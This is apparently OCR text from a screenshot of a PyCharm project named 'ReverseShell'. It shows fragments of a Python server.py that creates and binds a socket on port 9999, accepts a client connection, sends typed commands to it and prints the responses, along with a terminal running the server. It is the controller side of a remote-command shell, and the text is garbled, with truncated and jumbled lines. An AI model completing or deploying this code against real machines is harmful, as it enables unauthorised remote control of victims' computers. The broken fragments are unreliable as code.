 ReverseShell - [C:\Users\user pc\Desktop\ReverseShell] - ...\server.py - PyCharm 5.0.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
ReverseShell server.py client
Project client.py server.py
ReverseShell (C:\Users\user pc\Desktop\Rever
client.py
server.py
External Libraries
import socket
import sys
# Create a Socket ( connect two computers)
def create_socket():
try:
root@ubuntu-512mb-server: ~
if len(str.encode(cmd)) > 0:
conn.send(str.encode(cmd))
client_response = str(conn.recv(1024),"utf-8")
print(client_response, end="")
def main():
create_socket()
bind_socket()
socket_accept()
main()
root@ubuntu-512mb-server:~# python3 server.py
Binding the Port: 9999
# Bin
def b
bind_socket()
# Establish connection with a client (socket must be listening)
1,402 chars, 71 lines 2:11 CRLF÷ UTF-8÷